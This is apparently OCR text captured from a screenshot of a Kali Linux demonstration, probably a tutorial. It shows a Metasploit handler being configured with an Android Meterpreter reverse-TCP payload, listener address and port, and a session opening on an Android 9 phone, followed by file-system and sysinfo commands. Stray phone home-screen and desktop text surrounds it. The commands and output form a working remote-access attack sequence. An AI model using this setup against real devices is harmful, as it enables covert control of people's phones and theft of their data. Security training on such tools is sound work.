 Kali Linux Everything [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
07-04-2023
10:28 PM
root@learnwithaq: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.100.51
lhost ⇒ 192.168.100.51
msf6 exploit(multi/handler) > set lport 2222
lport ⇒ 2222
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.51:2222
[*] Sending stage (78179 bytes) to 192.168.100.5
[*] Meterpreter session 1 opened (192.168.100.51:2222 → 192.168.100.5:45141) at 2023-04-
07 13:27:32 -0400
meterpreter > pwd
/data/user/0/com.metasploit.stage/files
meterpreter > sysinfoo
[-] Unknown command: sysinfoo
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 3.18.91-16968401 (armv8l)
Architecture : armv8l
System Language : en_US
Meterpreter : dalvik/android
meterpreter > cd ..
meterpreter > cd ..
meterpreter > cd ..
Right Ctrl
SM-J701F
10:28 1 KB/s 58%
22°
Islamabad
Updated 4/7 7:41 PM
10:28 PM
Fri, Apr 7
Steps
1,439 /6,000
23%
Optimize
Search the web
WA Business
FMovies
Weather
Prayer Times
WhatsApp
Sports
Gallery
Play Store
Google
Microsoft Apps
5
2.6
20°C Mostly cloudy
ENG
10:28 PM
4/7/2023
6